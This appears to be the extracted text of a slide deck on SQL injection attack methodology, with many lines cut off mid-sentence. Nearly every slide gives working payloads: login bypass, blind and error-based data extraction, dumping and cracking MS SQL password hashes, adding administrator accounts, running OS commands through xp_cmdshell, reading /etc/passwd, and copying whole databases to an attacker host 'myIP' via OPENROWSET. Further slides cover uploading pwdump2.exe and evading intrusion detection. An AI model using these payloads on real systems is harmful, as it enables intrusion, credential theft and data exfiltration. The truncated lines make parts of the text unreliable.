Misleading Internet suggestions include:
Escape it! : replace ' with ' '
String fields are very common but there are other types of fields:
Numeric
Dates
Слайд 25If it were numeric?
SELECT * FROM clients
WHERE account = 12345678
AND
PHP/MySQL login syntax
$sql = "SELECT * FROM clients WHERE " .
"account = $formacct AND " .
"pin = $formpin";
Слайд 26Injecting Numeric Fields
$formacct = 1 or 1=1 #
$formpin = 1111
Final
SELECT * FROM clients
WHERE account = 1 or 1=1
# AND pin = 1111
Слайд 27SQL Injection Characters
' or " character String Indicators
-- or # single-line comment
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
?Param1=foo&Param2=bar URL Parameters
PRINT useful as non transactional command
@variable local variable
@@variable global variable
waitfor delay '0:0:10' time delay
Слайд 301) Input Validation
2) Info. Gathering
3) 1=1 Attacks
5) OS Interaction
6) OS Cmd Prompt
4) Extracting Data
7) Expand Influence
1) Input Validation
Слайд 31Discovery of Vulnerabilities
Vulnerabilities can be anywhere, we check all entry points:
Fields
Script parameters in URL query strings
Values stored in cookies or hidden fields
By "fuzzing" we insert into every one:
Character sequence: ' " ) # || + > \
SQL reserved words with white space delimiters
%09select (tab%09, carriage return%13, linefeed%10 and space%32 with and, or, update, insert, exec, etc)
Delay query ' waitfor delay '0:0:10'-- & benchmark
Слайд 322) Information Gathering
2) Info. Gathering
3) 1=1 Attacks
5) OS
6) OS Cmd Prompt
4) Extracting Data
7) Expand Influence
1) Input Validation
Слайд 332) Information Gathering
We will try to find out the following:
Output mechanism
Understand
Determine database type
Find out user privilege level
Determine OS interaction level
Слайд 34a) Exploring Output Mechanisms
Using query result sets in the web application
Error
Craft SQL queries that generate specific types of error messages with valuable info in them
Blind SQL Injection
Use time delays or error signatures to determine extract information
Almost the same things can be done but Blind Injection is much slower and more difficult
Other mechanisms
e-mail, SMB, FTP, TFTP
Слайд 35Extracting information through Error Messages
Grouping Error
' group by columnnames having 1=1
Type Mismatch
' union select 1,1,'text',1,1,1 - -
' union select 1,1, bigint,1,1,1 - -
Where 'text' or bigint are being united into an int column
In DBs that allow subqueries, a better way is:
' and 1 in (select 'text' ) - -
In some cases we may need to CAST or CONVERT our data to generate the error messages
Слайд 36Blind Injection
We can use different known outcomes
' and condition and '1'='1
Or
'; if condition waitfor delay '0:0:5' --
'; union select if( condition , benchmark (100000, sha1('test')), 'false' ),1,1,1,1;
Additionally, we can run all types of queries but with no debugging information!
We get yes/no responses only
We can extract ASCII a bit at a time...
Very noisy and time consuming but possible with automated tools like SQueaL
Слайд 37b) Understanding the Query
The query can be:
SELECT
UPDATE
EXEC
INSERT
Or something more complex
Context helps
What
What is the name of the field, cookie or parameter?
Слайд 38SELECT Statement
Most injections will land in the middle of a SELECT
In a SELECT clause we almost always end up in the WHERE section:
SELECT *
FROM table
WHERE x = 'normalinput' group by x having 1=1 --
GROUP BY x
HAVING x = y
ORDER BY x
Слайд 39UPDATE statement
In a change your password section of an app we
UPDATE users
SET password = 'new password'
WHERE login = logged.user AND password = 'old password'
If you inject in new password and comment the rest, you end up changing every password in the table!
Слайд 40Determining a SELECT Query Structure
Try to replicate an error free navigation
Could
Or ' and '1' = '2
Generate specific errors
Determine table and column names ' group by columnnames having 1=1 --
Do we need parenthesis? Is it a subquery?
Слайд 41Is it a stored procedure?
We use different injections to determine what
,@variable
?Param1=foo&Param2=bar
PRINT @@variable
Слайд 42Tricky Queries
When we are in a part of a subquery or
We will need to use parenthesis to get out
Some functionality is not available in subqueries (for example group by, having and further subqueries)
In some occasions we will need to add an END
When several queries use the input
We may end up creating different errors in different queries, it gets confusing!
An error generated in the query we are interrupting may stop execution of our batch queries
Some queries are simply not escapable!
Слайд 43c) Determine Database Engine Type
Most times the error messages will let
ODBC errors will display database type as part of the driver information
If we have no ODBC error messages:
We make an educated guess based on the Operating System and Web Server
Or we use DB-specific characters, commands or stored procedures that will generate different error messages
Слайд 46d) Finding out user privilege level
There are several SQL99 built-in scalar
user or current_user
session_user
system_user
' and 1 in (select user ) --
'; if user ='dbo' waitfor delay '0:0:5 '--
' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' );
Слайд 47DB Administrators
Default administrator accounts include:
sa, system, sys, dba, admin, root and
In MS SQL they map into dbo:
The dbo is a user that has implied permissions to perform all activities in the database.
Any member of the sysadmin fixed server role who uses a database is mapped to the special user inside each database called dbo.
Also, any object created by any member of the sysadmin fixed server role belongs to dbo automatically.
Слайд 483) 1=1 Attacks
1) Input Validation
5) OS Interaction
6) OS Cmd
4) Extracting Data
7) Expand Influence
2) Info. Gathering
3) 1=1 Attacks
Слайд 49Discover DB structure
Determine table and column names
' group by columnnames
Discover column name types
' union select sum(columnname ) from tablename --
Enumerate user defined tables
' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') --
Слайд 50Enumerating table columns in different DBs
MS SQL
SELECT name FROM syscolumns WHERE
sp_columns tablename (this stored procedure can be used instead)
MySQL
show columns from tablename
Oracle
SELECT * FROM all_tab_columns WHERE table_name='tablename '
DB2
SELECT * FROM syscat.columns WHERE tabname= 'tablename '
Postgres
SELECT attnum,attname from pg_class, pg_attribute WHERE relname= 'tablename ' AND pg_class.oid=attrelid AND attnum > 0
Слайд 51All tables and columns in one query
' union select 0, sysobjects.name
Слайд 52Database Enumeration
In MS SQL Server, the databases can be queried with
Different databases in Server
' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --
Слайд 53System Tables
Oracle
SYS.USER_OBJECTS
SYS.TAB
SYS.USER_TEBLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.USER_TAB_COLUMNS
SYS.USER_CATALOG
MySQL
mysql.user
mysql.host
mysql.db
MS Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MS SQL Server
sysobjects
syscolumns
systypes
sysdatabases
Слайд 544) Extracting Data
4) Extracting Data
1) Input Validation
5) OS Interaction
6) OS
7) Expand Influence
2) Info. Gathering
3) 1=1 Attacks
Слайд 55Password grabbing
Grabbing username and passwords from a User Defined table
'; begin
' and 1 in (select var from temp) --
' ; drop table temp --
Слайд 56Create DB Accounts
MS SQL
exec sp_addlogin 'victor', 'Pass123'
exec sp_addsrvrolemember 'victor', 'sysadmin'
MySQL
INSERT INTO
Access
CREATE USER victor IDENTIFIED BY 'Pass123'
Postgres (requires UNIX account)
CREATE USER victor WITH PASSWORD 'Pass123'
Oracle
CREATE USER victor IDENTIFIED BY Pass123 TEMPORARY TABLESPACE temp DEFAULT TABLESPACE users;
GRANT CONNECT TO victor;
GRANT RESOURCE TO victor;
Слайд 57Grabbing MS SQL Server Hashes
An easy query:
SELECT name, password FROM sysxlogins
But,
To display them correctly through an error message we need to Hex them
And then concatenate all
We can only fit 70 name/password pairs in a varchar
We can only see 1 complete pair at a time
Password field requires dbo access
With lower privileges we can still recover user names and brute force the password
Слайд 58What do we do?
The hashes are extracted using
SELECT password FROM master..sysxlogins
We
begin @charvalue='0x', @i=1, @length=datalength(@binvalue),
@hexstring = '0123456789ABCDEF'
while (@i<=@length) BEGIN
declare @tempint int, @firstint int, @secondint int
select @tempint=CONVERT(int,SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1)
select @i=@i+1 END
And then we just cycle through all passwords
Слайд 59Extracting SQL Hashes
It is a long statement
'; begin declare @var varchar(8000),
Слайд 60Extract hashes through error messages
' and 1 in (select x from
' and 1 in (select substring (x, 256, 256) from temp) --
' and 1 in (select substring (x, 512, 256) from temp) --
etc…
' drop table temp --
Слайд 61Brute forcing Passwords
Passwords can be brute forced by using the attacked
SQL Crack Script
create table tempdb..passwords( pwd varchar(255) )
bulk insert tempdb..passwords from 'c:\temp\passwords.txt'
select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password, 0 ) = 1) union select name, name from sysxlogins where (pwdcompare( name, sysxlogins.password, 0 ) = 1) union select sysxlogins.name, null from sysxlogins join syslogins on sysxlogins.sid=syslogins.sid where sysxlogins.password is null and syslogins.isntgroup=0 and syslogins.isntuser=0
drop table tempdb..passwords
Слайд 62Transfer DB structure and data
Once network connectivity has been tested
SQL Server
DB Structure is replicated
Data is transferred
It can all be done by connecting to a remote port 80!
Слайд 63Create Identical DB Structure
'; insert into
OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from user_database.dbo.sysobjects --
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns --
Слайд 64Transfer DB
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..table1')
select * from database..table1 --
';
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..table2')
select * from database..table2 --
Слайд 655) OS Interaction
5) OS Interaction
6) OS Cmd Prompt
7) Expand
1) Input Validation
2) Info. Gathering
3) 1=1 Attacks
4) Extracting Data
Слайд 66Interacting with the OS
Two ways to interact with the OS:
Reading and
Find passwords and configuration files
Change passwords and configuration
Execute commands by overwriting initialization or configuration files
Direct command execution
We can do anything
Both are restricted by the database's running privileges and permissions
Слайд 67MySQL OS Interaction
MySQL
LOAD_FILE
' union select 1,load_file('/etc/passwd'),1,1,1;
LOAD DATA INFILE
create table temp( line
load data infile '/etc/passwd' into table temp;
select * from temp;
SELECT INTO OUTFILE
Слайд 68MS SQL OS Interaction
MS SQL Server
'; exec master..xp_cmdshell 'ipconfig > test.txt'
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp FROM 'test.txt' --
'; begin declare @data varchar(8000) ; set @data='| ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; select @data as x into temp end --
' and 1 in (select substring(x,1,256) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp --
Слайд 69Architecture
To keep in mind always!
Our injection most times will be executed
The DB server may not even have Internet access
Слайд 70Assessing Network Connectivity
Server name and configuration
' and 1 in (select @@servername
' and 1 in (select srvname from master..sysservers ) --
NetBIOS, ARP, Local Open Ports, Trace route?
Reverse connections
nslookup, ping
ftp, tftp, smb
We have to test for firewall and proxies
Слайд 71Gathering IP information through reverse lookups
Reverse DNS
'; exec master..xp_cmdshell 'nslookup a.com
Reverse Pings
'; exec master..xp_cmdshell 'ping MyIP' --
OPENROWSET
'; select * from OPENROWSET( 'SQLoledb', 'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=MyIP,80;', 'select * from table')
Слайд 72Network Reconnaissance
Using the xp_cmdshell all the following can be executed:
Ipconfig /all
Tracert
arp -a
nbtstat -c
netstat -ano
route print
Слайд 73Network Reconnaissance Full Query
'; declare @var varchar(256); set @var = '
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp FROM 'test.txt' --
'; begin declare @data varchar(8000) ; set @data=': ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; select @data as x into temp end --
' and 1 in (select substring(x,1,255) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp --
Слайд 746) OS Cmd Prompt
7) Expand Influence
3) 1=1 Attacks
4) Extracting Data
1)
2) Info. Gathering
5) OS Interaction
6) OS Cmd Prompt
Слайд 75Jumping to the OS
Linux based MySQL
' union select 1, (load_file('/etc/passwd')),1,1,1;
MS SQL
'; exec xp_cmdshell 'net user /add victor Pass123'--
'; exec xp_cmdshell 'net localgroup /add administrators victor' --
Starting Services
'; exec master..xp_servicecontrol 'start','FTP Publishing' --
Слайд 76Retrieving VNC Password from Registry
'; declare @out binary(8)
exec master..xp_regread @rootkey='HKEY_LOCAL_MACHINE',
' and 1 in (select cast(x as varchar) from temp) --
Слайд 777) Expand Influence
7) Expand Influence
3) 1=1 Attacks
4) Extracting Data
1) Input
2) Info. Gathering
5) OS Interaction
6) OS Cmd Prompt
Слайд 78Hopping into other DB Servers
Finding linked servers in MS SQL
select *
Using the OPENROWSET command hopping to those servers can easily be achieved
The same strategy we saw earlier with using OPENROWSET for reverse connections
Слайд 79Linked Servers
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_sysservers')
select * from master.dbo.sysservers
'; insert
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_linked_sysservers')
select * from LinkedServer.master.dbo.sysservers
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_linked_sysdatabases')
select * from LinkedServer.master.dbo.sysdatabases
Слайд 80Executing through stored procedures remotely
If the remote server is configured to
insert into
OPENROWSET('SQLoledb',
'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysservers')
exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysservers'
insert into
OPENROWSET('SQLoledb',
'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysdatabases'
Слайд 81Uploading files through reverse connection
'; create table AttackerTable (data text) --
';
'; exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\MSSQLServer\Client\ConnectTo',' MySrvAlias','REG_SZ','DBMSSOCN, MyIP, 80' --
'; exec xp_cmdshell 'bcp "select * from AttackerTable" queryout pwdump2.exe -c -Craw -SMySrvAlias -Uvictor -PPass123' --
Слайд 82Uploading files through SQL Injection
If the database server has no Internet
Similar process but the files have to be hexed and sent as part of a query string
Files have to be broken up into smaller pieces (4,000 bytes per piece)
Слайд 83Example of SQL injection file uploading
The whole set of queries is
You first need to inject a stored procedure to convert hex to binary remotely
You then need to inject the binary as hex in 4000 byte chunks
' declare @hex varchar(8000), @bin varchar(8000) select @hex = '4d5a900003000… ← 8000 hex chars →…0000000000000000000' exec master..sp_hex2bin @hex, @bin output ; insert master..pwdump2 select @bin --
Finally you concatenate the binaries and dump the file to disk.
Слайд 85Evasion Techniques
Input validation circumvention and IDS Evasion techniques are very
Snort based detection of SQL Injection is partially possible but relies on "signatures"
Signatures can be evaded easily
Input validation, IDS detection AND strong database and OS hardening must be used together
Слайд 86IDS Signature Evasion
Evading ' OR 1=1 signature
' OR 'unusual' =
' OR 'something' = 'some'+'thing'
' OR 'text' = N'text'
' OR 'something' like 'some%'
' OR 2 > 1
' OR 'text' > 't'
' OR 'whatever' IN ('whatever')
' OR 2 BETWEEN 1 AND 3
Слайд 87Input validation
Some people use PHP addslashes() function to escape characters
single quote
double quote (")
backslash (\)
NUL (the NULL byte)
This can be easily evaded by using replacements for any of the previous characters in a numeric field
Слайд 88Evasion and Circumvention
IDS and input validation can be circumvented by encoding
Some
URL encoding
Unicode/UTF-8
Hex enconding
char() function
Слайд 89MySQL Input Validation Circumvention using Char()
Inject without quotes (string = "%"):
'
Inject without quotes (string = "root"):
' union select * from users where login = char(114,111,111,116);
Load files in unions (string = "/etc/passwd"):
' union select 1, (load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;
Check for existing files (string = "n.ext"):
' and 1=( if( (load_file(char(110,46,101,120,116))<>char(39,39)),1,0));
Слайд 90IDS Signature Evasion using white spaces
UNION SELECT signature is different to
UNION
Tab, carriage return, linefeed or several white spaces may be used
Dropping spaces might work even better
'OR'1'='1' (with no spaces) is correctly interpreted by some of the friendlier SQL databases
Слайд 91IDS Signature Evasion using comments
Some IDS are not tricked by white
Using comments is the best alternative
/* … */ is used in SQL99 to delimit multirow comments
UNION/**/SELECT/**/
'/**/OR/**/1/**/=/**/1
This also allows to spread the injection through multiple fields
USERNAME: ' or 1/*
PASSWORD: */ =1 --
Слайд 92IDS Signature Evasion using string concatenation
In MySQL it is possible to
UNI/**/ON SEL/**/ECT
Or you can concatenate text and use a DB specific instruction to execute
Oracle
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
MS SQL
'; EXEC ('SEL' + 'ECT US' + 'ER')
Слайд 93IDS and Input Validation Evasion using variables
Yet another evasion technique allows
; declare @x nvarchar(80); set @x = N'SEL' + N'ECT US' + N'ER');
EXEC (@x)
EXEC SP_EXECUTESQL @x
Or even using a hex value
; declare @x varchar(80); set @x = 0x73656c65637420404076657273696f6e; EXEC (@x)
This statement uses no single quotes (')

